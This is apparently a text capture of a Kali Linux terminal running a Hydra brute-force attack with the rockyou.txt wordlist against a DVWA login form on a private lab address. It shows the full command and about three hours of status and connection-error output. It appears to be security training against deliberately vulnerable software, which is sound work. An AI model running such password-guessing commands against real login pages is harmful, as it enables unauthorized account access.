 1 2 3 4 11:53
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P ~/Downloads/rockyou.txt 10.0.2.7 http-post-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-02 06:58:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.0.2.7:80/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.
[STATUS] 4415.00 tries/min, 4415 tries in 00:01h, 14339983 to do in 54:09h, 16 active
[STATUS] 4530.33 tries/min, 13591 tries in 00:03h, 14330807 to do in 52:44h, 16 active
[STATUS] 4559.29 tries/min, 31915 tries in 00:07h, 14312483 to do in 52:20h, 16 active
[STATUS] 4556.13 tries/min, 68342 tries in 00:15h, 14276056 to do in 52:14h, 16 active
[STATUS] 4529.97 tries/min, 140429 tries in 00:31h, 14203969 to do in 52:16h, 16 active
[STATUS] 4535.89 tries/min, 213187 tries in 00:47h, 14131211 to do in 51:56h, 16 active
[STATUS] 4535.68 tries/min, 285748 tries in 01:03h, 14058650 to do in 51:40h, 16 active
[STATUS] 4534.66 tries/min, 358238 tries in 01:19h, 13986160 to do in 51:25h, 16 active
[STATUS] 4537.60 tries/min, 431072 tries in 01:35h, 13913326 to do in 51:07h, 16 active
[STATUS] 4540.69 tries/min, 504017 tries in 01:51h, 13840381 to do in 50:49h, 16 active
[STATUS] 4540.64 tries/min, 576661 tries in 02:07h, 13767737 to do in 50:33h, 16 active
[STATUS] 4308.69 tries/min, 616142 tries in 02:23h, 13728256 to do in 53:07h, 16 active
[ERROR] Child with pid 46247 terminating, cannot connect
[ERROR] Child with pid 46237 terminating, cannot connect
[ERROR] Child with pid 46243 terminating, cannot connect
[ERROR] Child with pid 46245 terminating, cannot connect
[ERROR] Child with pid 46242 terminating, cannot connect
[ERROR] Child with pid 46235 terminating, cannot connect
[ERROR] Child with pid 46233 terminating, cannot connect
[ERROR] Child with pid 46244 terminating, cannot connect
[ERROR] Child with pid 46240 terminating, cannot connect
[ERROR] Child with pid 46246 terminating, cannot connect
[ERROR] Child with pid 46239 terminating, cannot connect
[ERROR] Child with pid 46238 terminating, cannot connect
[ERROR] Child with pid 46236 terminating, cannot connect
[ERROR] Child with pid 46234 terminating, cannot connect
[ERROR] Child with pid 46248 terminating, cannot connect
[ERROR] Child with pid 46241 terminating, cannot connect
[STATUS] 4018.70 tries/min, 638973 tries in 02:39h, 13705435 to do in 56:51h, 6 active
[STATUS] 3807.63 tries/min, 666336 tries in 02:55h, 13678072 to do in 59:53h, 6 active
[STATUS] 3631.85 tries/min, 693684 tries in 03:11h, 13650724 to do in 62:39h, 6 active
[STATUS] 3483.31 tries/min, 721045 tries in 03:27h, 13623363 to do in 65:12h, 6 active